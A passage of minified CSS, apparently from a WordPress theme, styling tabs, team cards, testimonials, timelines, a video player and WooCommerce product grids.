10px;cursor:pointer;background-color:transparent!important;border:0!important;border-bottom-width:1px!important;font-weight:bold;font-size:13px;transition:0.3s all ease-in-out;text-transform:uppercase;border-bottom:1px solid #eee;line-height:inherit}.sh-tabs-filter li a:after{content:"";display:block;position:absolute;left:10px;right:10px;bottom:-2.5px;height:5px;border-radius:5px;background-color:#47c9e5;z-index:100;transition:0.3s all ease-in-out;opacity:0}.sh-tabs-filter li.active a:after{opacity:1;transition:0s all ease-in-out}.sh-tabs-filter li.active
a{color:#47c9e5!important;transition:0s all ease-in-out}.sh-tabs-filter li:first-child
a{padding-left:0}.sh-tabs-filter li:first-child a:after{left:0px}.sh-tabs-filter li:last-child
a{padding-right:0}.sh-tabs-filter li:last-child a:after{right:0px}.sh-tabs-icon{font-size:16px;padding-right:8px;position:relative;bottom:-1px}.sh-tabs-style2 .sh-tabs-filter{display:table;margin:0
auto 30px auto}.sh-tabs-style2 .sh-tabs-filter
li{text-align:center}.sh-tabs-style2 .sh-tabs-icon{display:block;text-align:center;font-size:36px;padding-right:0;margin-bottom:15px}.sh-tabs-style1 .sh-tabs-icon{font-size:24px;position:relative;bottom:-5px}.sh-tabs-style3 .sh-tabs-filter{display:table;margin-left:0px}.sh-tabs-style4 .nav-tabs{border-right:1px solid #f3f3f3 !important}.sh-tabs-style4 .nav-tabs>li{float:none;width:100%;text-align:right;border-bottom-width:0px}.sh-tabs-filter li
a{padding-top:9px;padding-bottom:9px}.sh-tabs-style4 .nav-tabs li.active
a{font-size:16px}.sh-tabs-style4 .nav-tabs
i{padding-left:12px;font-size:18px;bottom:-2px;position:relative}.sh-tabs-style4 .nav-tabs li.active
i{font-size:24px}.sh-tabs-style4 .sh-tabs-filter{margin-bottom:0px;border-bottom-width:0px}.sh-tabs-style4 .sh-tabs-filter li
a{padding-right:15px;padding-left:15px}.sh-tabs-style4 .sh-tabs-filter li a:after{width:6px;height:auto;left:auto;right:-3px;top:0;bottom:0}.sh-tabs-style4 .tab-content,
.sh-tabs-style4 .tab-content
p{line-height:195%}@media (min-width: 992px){.sh-tabs-style4:after{display:block;content:"";clear:both}.sh-tabs-style4>*{float:left}.sh-tabs-style4 .nav-tabs{width:33.33333333%}.sh-tabs-style4 .tab-content{width:66.66666667%;padding-left:45px;padding-top:36px}.sh-tabs-style4 .sh-tabs-filter li
a{padding-right:30px;transition:0.3s color ease-in-out}}@media (max-width: 991px){.sh-tabs-style4 .nav-tabs{border-left:1px solid #f3f3f3 !important;border-right-width:0px!important}.sh-tabs-style4 .nav-tabs
li{text-align:left}.sh-tabs-style4 .nav-tabs .sh-tabs-icon{float:left;padding-left:0px;padding-right:12px}.sh-tabs-style4 .nav-tabs li a:after{left:-4px}.sh-tabs-style4 .tab-content{padding-left:28px;padding-top:30px}}.sh-team{text-align:center;margin-bottom:20px}.sh-team-name h3,.sh-team-role{margin-bottom:7px}.sh-team-name
h3{font-size:16px}.sh-team-role{text-transform:uppercase;color:#b1b1b1;font-size:24px}@media (max-width: 1000px){.sh-team-role{font-size:18px}}@media (max-width: 800px){.sh-team-role{font-size:14px}}.sh-team-image{display:block;margin-bottom:25px;position:relative;overflow:hidden;z-index:100;max-height:600px}.sh-team-image .sh-team-container{padding-top:100%;overflow:hidden;position:relative}.sh-team-image-shape{position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:50}.sh-team-image
img{max-width:101%;width:100%}.sh-team-top{padding-bottom:6px}.sh-team-icons{display:table;margin:0
auto;text-align:center;padding:6px
0 10px 0}.sh-team-icon{display:inline-block;text-align:center;width:50px;height:50px;margin:3px}.sh-team-icon
i{font-size:16px}.sh-team-icons-container{position:relative}.sh-team-icon
i{line-height:50px}.sh-team-style3{display:table;text-align:left}.sh-team-style3 .sh-team-image-container,
.sh-team-style3 .sh-team-aside{display:table-cell;vertical-align:top}.sh-team-style3 .sh-team-image-container{width:50%}.sh-team-style3 .sh-team-aside{width:50%;padding-left:30px;padding-top:0px}.sh-team-style3 .sh-team-aside .sh-team-icons{text-align:left;display:block}.sh-team-style4{text-align:left}.sh-team-style4 .sh-team-icons{margin:0}.sh-team-style4 .sh-team-icon:first-child{margin-left:0px!important}.sh-team-style4.sh-team-social-standard .sh-team-icon{background-color:transparent!important;font-size:16px!important;padding:0px
9px;padding-left:0;width:auto!important;height:auto!important}.sh-team-style4.sh-team-social-standard .sh-team-icon:hover{background-color:transparent!important}.sh-team-style4 .sh-team-role{font-weight:bold;font-size:13px;margin-bottom:12px}.sh-team-style4 .sh-team-name
h3{margin-bottom:12px}.sh-team-style4 .sh-team-icon
i{line-height:0!important}.sh-team-style4 .sh-team-description{margin-bottom:8px}.sh-team-social-standard .sh-team-icon{margin:0
5px;margin-top:10px;width:50px;height:50px;text-align:center;float:left;color:#8d8d8d;background-color:#f4f4f4;font-size:18px;border-radius:50px}.sh-team-social-standard .sh-team-icon
i{line-height:50px;font-size:19px}.sh-team-social-overlay .sh-team-image-position{display:block;position:relative;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.sh-team-social-overlay:hover .sh-team-image .sh-team-image-position{-webkit-transform:translate3d(0,-45px,0);transform:translate3d(0,-45px,0)}.sh-team-social-overlay:hover .sh-team-overlay{opacity:1;bottom:0px}.sh-team-social-overlay .sh-team-overlay{width:100%;opacity:1;bottom:-60px;position:absolute;z-index:30}.sh-team-overlay .sh-team-icon{height:60px;background-color:transparent}.sh-team-overlay .sh-team-icons{width:101%;margin:0px;padding:0}.sh-team-overlay .sh-team-icons-container{display:table;width:100%;margin-right:-1px}.sh-team-overlay .sh-team-icon
i{line-height:60px;color:#fff;font-size:19px}.sh-team-overlay .sh-team-icon{display:table-cell;position:relative}.sh-team-overlay .sh-team-icon:before{content:"";display:block;position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,0.05);opacity:0}.sh-team-overlay .sh-team-icon:hover:before{opacity:1}.sh-team-social-overlay2 .sh-team-image-position{display:block;position:relative;-webkit-transform:translate3d(0,0,0) scale(1.0, 1.0);transform:translate3d(0,0,0) scale(1.0, 1.0);transition:0.3s all ease-in-out}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-image-position{-webkit-transform:translate3d(0,0,0) scale(1.1, 1.1);transform:translate3d(0,0,0) scale(1.1, 1.1)}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-overlay2{background-color:rgba(71, 201, 229, 0.8)}.sh-team-overlay2{position:absolute;top:0;bottom:0;right:-1px;left:0;opacity:1;z-index:30;transition:0.3s all ease-in-out;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.sh-team-overlay2 .sh-team-icons{width:100%}.sh-team-overlay2 .sh-team-icons-container{display:table;width:80%;margin:0px
auto;padding:0;height:60px;text-align:center;opacity:0;transition:0.5s all}.sh-team-social-overlay2 .sh-team-image:hover .sh-team-icons-container{opacity:1;bottom:0px}.sh-team-overlay2 .sh-team-icon{display:table-cell;position:relative;text-align:center}.sh-team-overlay2 .sh-team-icon-container-container,
.sh-team-overlay2 .sh-team-icon{text-align:center;margin-bottom:60px;height:60px}.sh-team-overlay2 .sh-team-icon-container
i{font-size:24px;line-height:60px;color:#fff;transition:0.5s all}.sh-team-overlay2 .sh-team-icon{margin:0
auto}.sh-team-overlay2 .sh-team-icon-container{transition:0.5s all;width:60px;margin:0
auto;border-radius:100px;position:absolute;left:50%;margin-left:-30px}.sh-team-overlay2 .sh-team-icon:hover .sh-team-icon-container{background-color:#fff;width:60px;-webkit-animation:icon_round_animation 0.5s;animation:icon_round_animation 0.5s;z-index:200;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2)}.sh-team-overlay2 .sh-team-icon:hover .sh-team-icon-container
i{color:#505050}@-webkit-keyframes
icon_round_animation{0%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}@keyframes
icon_round_animation{0%{opacity:0;margin-top:30px}100%{opacity:1;margin-top:0px}}.sh-testimonials{text-align:center}.sh-testimonials-item{display:none}.sh-testimonials-image{width:92px;height:92px;margin:0
auto;background-size:cover;background-position:50% 50%}.sh-testimonials-name
h3{margin-top:5px;margin-bottom:2px}.sh-testimonials-job{margin-bottom:15px}.sh-testimonials-top{position:relative;background-color:#3ec1bf;padding:0px;text-align:left;width:300px;margin:0
auto;margin-bottom:20px;display:table;box-shadow:0 5px 20px rgba(0,0,0,0.05), 0 5px 20px rgba(0,0,0,0.05)}.sh-testimonials-top>div{display:table-cell;max-height:92px;vertical-align:middle}.sh-testimonials-top-aside{padding-left:15px}.sh-testimonials-top-aside .sh-testimonials-job{margin-bottom:0}.sh-testimonials-top .sh-testimonials-name
h3{color:#fff}.sh-testimonials-name
h3{font-size:16px}.sh-testimonials-top .sh-testimonials-job{color:rgba(255,255,255,0.6)}.sh-testimonials-icon{position:absolute;top:13px;right:13px}.sh-testimonials-icon
i{font-size:24px;color:#fff}.sh-testimonials-quote-off .sh-testimonials-quote-icon,
.sh-testimonials-quote-off .sh-testimonials-icon{display:none}.sh-testimonials-switch{display:table;margin:0
auto;margin-top:15px;opacity:0}.sh-testimonials-switch>div{padding:0
6px;margin:0
1.5px;cursor:pointer}.sh-testimonials-switch
i{font-size:28px;color:#8d8d8d;line-height:36px;transition:0.3s all ease-in-out}.sh-testimonials-switch i:hover{filter:contrast(300%);-webkit-filter:contrast(300%);-moz-filter:contrast(300%);-o-filter:contrast(300%);-ms-filter:contrast(300%)}.sh-testimonials .slick-prev,
.sh-testimonials .slick-next{display:none!important}.sh-testimonials .slick-list{height:auto!important}.sh-testimonials-table .sh-testimonials-switch{margin-top:0}.sh-testimonials-style1 .sh-testimonials-image{border-radius:50%;box-shadow:0 5px 20px rgba(0,0,0,0.05), 0 5px 20px rgba(0,0,0,0.05)}.sh-testimonials-style1 .sh-testimonials-quote{margin-top:38px;margin-bottom:20px}.sh-testimonials-style1 .sh-testimonials-quote-icon{font-size:30px;line-height:1}.sh-testimonials-style1 .sh-testimonials-quote-icon
i{bottom:-6px;position:relative}.sh-testimonials-style6 .sh-testimonials-image{border-radius:50%;box-shadow:0 5px 20px rgba(0,0,0,0.08), 0 5px 20px rgba(0,0,0,0.08)}.sh-testimonials-style6 .sh-testimonials-quote{margin-top:38px;margin-bottom:20px}.sh-testimonials-style6 .sh-testimonials-quote-icon{font-size:30px;line-height:1}.sh-testimonials-style6 .sh-testimonials-switch-left{margin-left:0}.sh-testimonials-style6 .sh-testimonials-switch-right{margin-right:0}.sh-testimonials-style6 .sh-testimonials-center{position:relative}.sh-testimonials-style6 .sh-testimonials-quote-icon-container{background-color:#47c9e5;color:#fff;width:46px;height:46px;position:absolute;top:-0px;right:-20px;border-radius:50px;border:2px
solid #fff;box-shadow:0 5px 20px rgba(0,0,0,0.08), 0 5px 20px rgba(0,0,0,0.08)}.sh-testimonials-style6 .sh-testimonials-quote-icon
i{position:relative;line-height:44px;font-size:21px}.sh-testimonials-style2 .sh-testimonials-quote{position:relative;padding:0
50px;padding-top:17px}.sh-testimonials-style2 .sh-testimonials-quote:after,
.sh-testimonials-style2 .sh-testimonials-quote:before{font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;position:absolute;top:50%;margin-top:-12px}.sh-testimonials-style2 .sh-testimonials-quote:before{left:0;content:"\e67f"}.sh-testimonials-style2 .sh-testimonials-quote:after{right:0;content:"\e67e"}.sh-testimonials-style2 .sh-testimonials-switch{margin-top:40px}.sh-testimonials-style3 .sh-testimonials-quote-icon{text-align:left}.sh-testimonials-style3 .sh-testimonials-quote-icon
i{font-size:24px}.sh-testimonials-style3 .sh-testimonials-item-container{margin-bottom:35px;padding-bottom:20px;border-bottom:1px solid #d4d4d4}.sh-testimonials-style3 .sh-testimonials-table-icon{min-width:50px}.sh-testimonials-style3 .sh-testimonials-table-image{min-width:92px;padding-right:15px}.sh-testimonials-style3 .sh-testimonials-table-name{width:20%;min-width:150px}.sh-testimonials-style3 .sh-testimonials-table-quote{width:80%}.sh-testimonials-style4{height:100%}.sh-testimonials-style4 .sh-testimonials-item-container{background-color:#707070;margin:15px;padding-left:20px;padding-right:30px;padding-top:240px;padding-bottom:100px;text-align:left;height:100%;color:#fff;background-position:50% 50%;background-size:cover}.sh-testimonials-style4 .sh-testimonials-item-container
h3{color:#fff}.sh-testimonials-style4 .sh-testimonials-job{font-weight:bold;font-size:13px;margin-top:3px;margin-bottom:25px;color:#adadad}.sh-testimonials-style4 .sh-testimonials-switch{position:relative;margin-top:-70px}.sh-testimonials-style4 .sh-testimonials-switch
i{color:#fff}.sh-testimonials-style4 .sh-testimonials-item-top{margin-left:63px}.sh-testimonials-style4 .sh-testimonials-table-icon{min-width:45px;border-right:1px solid rgba(255,255,255,0.2)}.sh-testimonials-style4 .sh-testimonials-table-icon
i{font-size:30px}.sh-testimonials-style4 .sh-testimonials-table-quote{width:100%;padding-left:18px}.sh-testimonials-style5{height:100%}.sh-testimonials-style5 .sh-testimonials-item-container{margin:15px;padding-left:15px;padding-right:15px;padding-top:0px;padding-bottom:0px;text-align:left;height:100%;background-position:50% 50%;background-size:cover}.sh-testimonials-style5 .sh-testimonials-job{font-weight:bold;font-size:13px;margin-top:3px;margin-bottom:25px}.sh-testimonials-style5 .sh-testimonials-switch{position:relative;margin-top:-70px}.sh-testimonials-style5 .sh-testimonials-item-top{margin-left:63px}.sh-testimonials-style5 .sh-testimonials-table-icon{min-width:45px;border-right:1px solid #eaeaea}.sh-testimonials-style5 .sh-testimonials-table-icon
i{font-size:30px;color:#c7c7c7}.sh-testimonials-style5 .sh-testimonials-table-quote{width:100%;padding-left:18px;padding-top:0px;padding-bottom:0px}.sh-testimonials-style3,.sh-testimonials-style4,.sh-testimonials-style5{width:100%}.sh-timeline{position:relative;cursor:default}.sh-timeline .sh-timeline-item{width:100%;float:left}.sh-timeline .sh-timeline-item:first-child>div{margin-top:0!important}.sh-timeline
h3{margin-bottom:10px;font-size:16px}.sh-timeline .sh-timeline-box-right i,
.sh-timeline-2 .sh-timeline-box-right
i{padding-left:9px;position:relative;bottom:-3px;font-size:24px}.sh-timeline .sh-timeline-box-left i,
.sh-timeline-2 .sh-timeline-box-left
i{padding-right:9px;position:relative;bottom:-3px;font-size:24px}.sh-timeline-2 .sh-timeline-box-left i,
.sh-timeline-2 .sh-timeline-box-right
i{line-height:0}.sh-timeline .sh-timeline-item>div{float:left;width:50%;position:relative;margin-top:-60px;padding-right:45px;padding-left:0;text-align:right;min-height:60px}.sh-timeline>.sh-timeline-item:nth-child(2n+0)>div{float:right;padding-right:0;padding-left:45px;text-align:left}.sh-timeline:before{position:absolute;left:50%;top:15px;content:' ';display:block;width:5px;height:100%;margin-left:-1.5px;background:rgba(172,172,172,0.4);z-index:5;border-radius:100px}.sh-timeline::after{clear:both;content:"";display:block}.sh-timeline .sh-timeline-box{background-color:#a1a1a1;padding:7px
21px;display:table;color:#fff;position:relative;margin-bottom:20px;margin-left:auto;margin-right:-20px;font-weight:bold}.sh-timeline > div:nth-child(2n+0) .sh-timeline-box{margin-left:-20px;margin-right:0}.sh-timeline .sh-timeline-box-circle{width:20px;height:20px;position:absolute;top:0;left:auto;right:0;border:3px
solid #a1a1a1;border-radius:100%;margin-right:-36px;margin-top:12px;background-color:#fff;z-index:10}.sh-timeline > div:nth-child(2n+0) .sh-timeline-box-circle{left:0;right:auto;margin-left:-34px;margin-right:0}.sh-timeline .sh-timeline-box-tale{content:"";display:block;position:absolute;top:11px;right:-9px;width:0;height:0;border-top:9px solid transparent;border-bottom:9px solid transparent;border-left:9px solid #a1a1a1}.sh-timeline > div:nth-child(2n+0) .sh-timeline-box-tale{left:-9px;right:auto;border-left:0;border-right:9px solid #a1a1a1}@media (max-width: 850px){.sh-timeline .sh-timeline-item .sh-timeline-item-container{float:left!important;margin-top:30px;width:100%;text-align:left!important;padding-left:45px!important}.sh-timeline:before{left:0}.sh-timeline .sh-timeline-item .sh-timeline-box{margin-left:-20px;margin-right:0}.sh-timeline .sh-timeline-item .sh-timeline-box-tale{left:-9px;right:auto;border-left:0;border-right:9px solid #acacac}.sh-timeline .sh-timeline-item .sh-timeline-box-circle{left:0;right:auto;margin-left:-33.5px;margin-right:0}}.sh-timeline-2{position:relative;cursor:default}.sh-timeline-2 .sh-timeline-item{width:100%;float:left}.sh-timeline-2 .sh-timeline-item:first-child>div{margin-top:0!important}.sh-timeline-2
h3{margin-bottom:10px;font-size:16px}.sh-timeline-2 .sh-timeline-item:last-child{margin-bottom:30px}.sh-timeline-2 .sh-timeline-item>div{float:left;width:50%;position:relative;padding-right:45px;padding-left:0;text-align:right;min-height:60px}.sh-timeline-2>.sh-timeline-item:nth-child(2n+0)>div{float:right;padding-right:0;padding-left:45px;text-align:left}.sh-timeline-2:before{position:absolute;left:50%;top:0px;content:' ';display:block;width:5px;height:100%;margin-left:-1.5px;background:rgba(172,172,172,0.4);z-index:5;border-radius:5px}.sh-timeline-2::after{clear:both;content:"";display:block}.sh-timeline-2 .sh-timeline-box{padding:8px
5px 8px 5px;display:table;position:relative;margin-bottom:15px;margin-left:auto;margin-right:-12px;box-shadow:0px 3px 13px 1px rgba(0,0,0,0.12)}.sh-timeline-2 > div:nth-child(2n+0) .sh-timeline-box{margin-left:-12px;margin-right:0;padding-left:0px}.sh-timeline-2 .sh-timeline-box-left{display:none!important}.sh-timeline-2 > div:nth-child(2n+0) .sh-timeline-box-right{display:none!important}.sh-timeline-2 > div:nth-child(2n+0) .sh-timeline-box-left{display:table!important}.sh-timeline-2 .sh-timeline-box
p{margin-bottom:0}.sh-timeline-2 .sh-timeline-box-circle{width:22px;height:22px;position:absolute;top:16px;left:auto;right:0;border:4px
solid #fff;border-radius:100%;margin-right:-46px;margin-top:12px;background-color:#47c9e5;z-index:10;box-shadow:0px 2px 3px 1px rgba(0,0,0,0.18)}.sh-timeline-2 > div:nth-child(2n+0) .sh-timeline-box-circle{left:0;right:auto;margin-left:-42px;margin-right:0}.sh-timeline-2 .sh-timeline-box-tale{content:"";position:absolute;top:48px;right:-12px;width:0;height:0;box-sizing:border-box;border:6px
solid black;border-color:transparent transparent #FFF #FFFFFF;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);box-shadow:-4px 3px 10px 0 rgba(0, 0, 0, 0.09)}.sh-timeline-2 > div:nth-child(2n+0) .sh-timeline-box-tale{left:0px;right:auto;top:30px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:-4px 2px 9px 0 rgba(0, 0, 0, 0.08)}.sh-timeline-2 .sh-timeline-date{position:absolute;color:#3f3f3f;top:18px;font-weight:bold;font-size:14px;width:100%;top:27px}.sh-timeline-2 .sh-timeline-box-right .sh-timeline-date{text-align:left;right:-100%;padding-left:66px}.sh-timeline-2 .sh-timeline-box-left .sh-timeline-date{text-align:right;left:-100%;padding-right:66px}.sh-timeline-2 .sh-timeline-image{width:120px;position:relative}.sh-timeline-2 .sh-timeline-image-container{display:block;position:absolute;top:0;bottom:0;left:8px;right:0;background-size:cover;background-position:50% 50%}.sh-timeline-2 .sh-timeline-content-container{padding-left:25px;padding-top:20px;padding-bottom:20px}.sh-timeline-2 .sh-timeline-box-right .sh-timeline-content-container{padding-right:20px;padding-top:20px;padding-bottom:20px;padding-left:20px}.sh-timeline-2 .sh-timeline-box-left .sh-timeline-content-container{padding-right:20px}.sh-timeline-2 .sh-timeline-content-full{width:100%}@media (max-width: 850px){.sh-timeline-2 .sh-timeline-item .sh-timeline-item-container{float:left!important;margin-top:30px;width:100%;text-align:left!important;padding-left:45px!important;padding-right:0 !important}.sh-timeline-2:before{left:0}.sh-timeline-2 .sh-timeline-item{margin-top:27px}.sh-timeline-2 .sh-timeline-item .sh-timeline-box{margin-left:-10px;margin-right:0;margin-bottom:10px}.sh-timeline-2 .sh-timeline-item .sh-timeline-box-tale{left:0px;right:auto;top:31px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:-4px 2px 9px 0 rgba(0, 0, 0, 0.08)}.sh-timeline-2 .sh-timeline-item .sh-timeline-box-circle{top:-45px;left:0;right:auto;margin-left:-44px;margin-right:0}.sh-timeline-2 .sh-timeline-date{left:auto!important;right:auto!important;top:-35px!important;text-align:left!important}.sh-timeline-2 > div .sh-timeline-image::before{left:0!important}.sh-timeline-2 > div:nth-child(2n+0) .sh-timeline-image::before{left:5px!important}.sh-timeline-2 > div .sh-timeline-box-right{display:none!important}.sh-timeline-2 > div .sh-timeline-box-left{display:table!important}.sh-timeline-2
h3{line-height:150%!important}}.sh-timeline-2.style3{max-width:760px;display:table;margin:0
auto}.sh-timeline-2.style3 .sh-timeline-box-left i,
.sh-timeline-2.style3 .sh-timeline-box-right
i{opacity:0.7}.sh-timeline-2.style3 .sh-timeline-date{font-weight:normal;font-size:16px}@media (min-width: 850px){.sh-timeline-2.style3{margin-bottom:80px}.sh-timeline-2.style3 .sh-timeline-item .sh-timeline-item-container{float:left!important;margin-top:30px;width:100%;text-align:left!important;padding-left:180px!important;padding-right:0 !important}.sh-timeline-2.style3:before{left:137px;background:rgba(172,172,172,0.18)}.sh-timeline-2.style3 .sh-timeline-item{margin-top:0px;margin-bottom:-39px}.sh-timeline-2.style3 .sh-timeline-box{box-shadow:0px 3px 11px 1px rgba(0,0,0,0.08)}.sh-timeline-2.style3 .sh-timeline-item .sh-timeline-box{margin-left:-10px;margin-right:0;margin-bottom:10px}.sh-timeline-2.style3 .sh-timeline-item .sh-timeline-box-tale{left:0px;right:auto;top:31px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);box-shadow:-4px 2px 9px 0 rgba(0, 0, 0, 0.08)}.sh-timeline-2.style3 .sh-timeline-item .sh-timeline-box-circle{top:16px;left:0;right:auto;margin-left:-44px;margin-right:0}.sh-timeline-2.style3 .sh-timeline-date{left:-180px!important;right:auto!important;top:30px!important;text-align:left!important;max-width:185px;font-weight:normal;font-size:16px}.sh-timeline-2.style3 > div .sh-timeline-image::before{left:0!important}.sh-timeline-2.style3 > div:nth-child(2n+0) .sh-timeline-image::before{left:5px!important}.sh-timeline-2.style3 > div .sh-timeline-box-right{display:none!important}.sh-timeline-2.style3 > div .sh-timeline-box-left{display:table!important}}@media (max-width: 550px){.sh-timeline-2 .sh-table-cell{display:block!important;width:100%}.sh-timeline-2 .sh-timeline-image{height:130px}}.sh-video-player{overflow:hidden}.sh-video-player-container{width:100%;padding-bottom:56.25%;position:relative}.sh-video-player-4_3 .sh-video-player-container{padding-bottom:75%}.sh-video-player-content{position:absolute;top:0;bottom:0;left:0;right:0}.sh-video-player
iframe{width:100%;height:100%}.sh-video-player-image{display:none}.sh-video-player-image
img{margin-bottom:0!important}.sh-video-player-image-placeholder .sh-video-player-image,
.sh-video-player-image-placeholder .sh-video-player-image-play{display:block}.sh-video-player-image-placeholder .sh-video-player-container{display:none}.sh-video-player-image-container{position:relative;transition:0.5s all ease-in-out}.sh-video-player-image-play{width:70px;height:70px;background-color:#51cce2;border-radius:100px;text-align:center;line-height:1;position:absolute;top:50%;left:50%;margin-top:-35px;margin-left:-35px;cursor:pointer;border:6px
solid #fff;box-shadow:0px 2px 5px 1px rgba(0,0,0,0.2);display:none}.sh-video-player-image-play
i{color:#fff;font-size:30px;line-height:61px;position:relative;right:-2px}.sh-video-player-image-placeholder-noicon .sh-video-player-image-container{cursor:pointer}.sh-video-player-image-placeholder-noicon .sh-video-player-image-container:hover{opacity:0.75}.sh-video-player-image-placeholder-noicon .sh-video-player-image-play{display:none}.sh-video-player-style2 .sh-video-player-image-play{width:60px;height:60px;margin-top:-30px;margin-left:-30px}.sh-video-player-style2 .sh-video-player-image-play{background-color:#fff;border-width:0px}.sh-video-player-style2 .sh-video-player-image-play:hover i,
.sh-video-player-style2 .sh-video-player-image-play:focus
i{color:#fff}.sh-video-player-style2 .sh-video-player-image-play
i{color:#8a8a8a;font-size:14px;line-height:60px}.sh-text-with-frame-container{display:table;margin:0
auto;border:1px
solid rgba(0,0,0,.0);padding:35px;max-width:100%}.sh-text-with-frame-container
*{margin-bottom:0}.sh-text-with-frame-container p,
.sh-text-with-frame-container h1,
.sh-text-with-frame-container h2,
.sh-text-with-frame-container h3,
.sh-text-with-frame-container h4,
.sh-text-with-frame-container h5,
.sh-text-with-frame-container
h6{line-height:1!important}@media (max-width: 320px){.sh-text-with-frame-container{display:block}}.sh-woocommerce-categories-item{padding-bottom:30px}.sh-woocommerce-categories-item:hover
h3{opacity:0.8}.sh-woocommerce-categories-content{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;overflow:hidden;position:relative}.sh-woocommerce-categories-thumb{position:absolute;top:0;left:0;right:0;bottom:0;background-size:100%;transition:all 0.5s ease-in-out}.sh-woocommerce-categories-item:hover .sh-woocommerce-categories-thumb{transform:scale(1.2)}@media (max-width: 1000px){.sh-woocommerce-categories-item
h3{font-size:18px!important}}.sh-woocommerce-categories-content:after{display:block;content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-color:rgba( 24, 24, 24, 0.5 );z-index:0}.sh-woocommerce-categories-content
h3{display:inline-block;position:relative;z-index:1;color:#fff;font-size:24px;font-weight:bold;margin-bottom:0px}.sh-woocommerce-categories-count{background-color:#47c9e5;font-size:14px;font-weight:bold;height:30px;display:inline-block;margin-left:6px;border-radius:100px;color:#fff;text-align:center;line-height:30px;padding:0
12px;top:-3px;position:relative}.sh-woocommerce-products
.woocommerce{position:relative;margin:0
-15px}.sh-woocommerce-products .woocommerce ul.products
li.product{margin-left:0px;margin-right:0px;padding-left:15px;padding-right:15px;width:25%}.sh-woocommerce-products .woocommerce.columns-3 ul.products
li.product{width:33.3%}.sh-woocommerce-products .woocommerce.columns-5 ul.products
li.product{width:20%}.sh-woocommerce-products .woocommerce.columns-6 ul.products
li.product{width:16.6666666667%}.sh-woocommerce-products .woocommerce ul.products
li.first{clear:none!important}.sh-woocommerce-products .woocommerce.columns-2 ul.products
li.product{width:50%}@media (max-width: 1200px){.sh-woocommerce-products .products:not(.slick-slider) li.product{min-width:25%}}@media (max-width: 1025px){.sh-woocommerce-products .woocommerce.columns-4 ul.products
li.product{width:33.3%}.sh-woocommerce-products .products:not(.slick-slider) li.product{min-width:33.3%}}@media (max-width: 800px){.sh-woocommerce-products .woocommerce.columns-4 ul.products
li.product{width:50%}.sh-woocommerce-products .woocommerce.columns-4 ul.products
li.product{width:50%}.sh-woocommerce-products .products:not(.slick-slider) li.product{min-width:50%}}@media (max-width: 560px){.sh-woocommerce-products .woocommerce.columns-4 ul.products
li.product{width:100%}.sh-woocommerce-products .woocommerce.columns-3 ul.products
li.product{width:100%}.sh-woocommerce-products .woocommerce.columns-2 ul.products
li.product{width:100%}.sh-woocommerce-products .products:not(.slick-slider) li.product{min-width:100%}}.sh-woocommerce-products-style2 .sh-woo-post-content-container{box-shadow:none;padding-top:20px}.sh-woocommerce-products-style2 ul.products li.product a
h3{font-size:16px!important;font-weight:bold;padding-bottom:5px!important}.sh-woocommerce-products-style2 ul.products li.product .sh-woo-post-content-container a:first-child{padding:0px!important;border-bottom-width:0px!important}.sh-woocommerce-products-style2 ul.products li.product
.amount{font-size:16px!important;font-weight:bold}.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .button.product_type_simple,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .button.product_type_grouped,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product
.add_to_cart_button{display:block;float:right!important;font-size:0px!important;padding:0px!important;top:-35px!important;background-color:#f2f2f2;width:40px;height:40px;text-align:center}.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .button.product_type_simple,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product
.button.product_type_grouped{background-color:#f2f2f2!important}.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .button.product_type_simple:not(.add_to_cart_button):after,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .button.product_type_grouped:not(.add_to_cart_button):after{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e606";font-size:16px;line-height:40px;text-align:center}.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:hover:after,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:hover:after{color:#fff!important}.sh-woocommerce-products-style2 .woocommerce ul.products li.product .add_to_cart_button:after,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product .add_to_cart_button:after{line-height:42px;padding-left:0px;padding-right:0px;transition:0.2s all ease-in-out}.sh-woocommerce-products-style2 .woocommerce ul.products li.product .price,
.woocomerce-styling.sh-woocommerce-products-style2 ul.products li.product
.price{width:auto;float:left}.sh-woocommerce-products-style2 ul.products li.product .additional-information{border-bottom:1px solid #e9e9e9;padding-bottom:13px;margin-bottom:16px!important;margin-right:55px}.sh-woocommerce-products-style2 ul.products li.product .price
ins{font-size:medium!important}.sh-woocommerce-products-style2 ul.products li.product .star-rating,
